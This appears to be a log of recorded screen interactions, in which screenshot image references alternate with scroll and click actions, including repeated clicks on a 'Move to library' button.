 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Move to library" at bounding box center [600, 345]  click at bounding box center (876, 425)  click at bounding box center (1004, 366) click at bounding box center [306, 227]  click on "Move to library" at bounding box center [687, 349]  click at bounding box center [876, 425]  click at bounding box center [1004, 366]  scroll, scrollTop: 0, scrollLeft: 0, axis: both 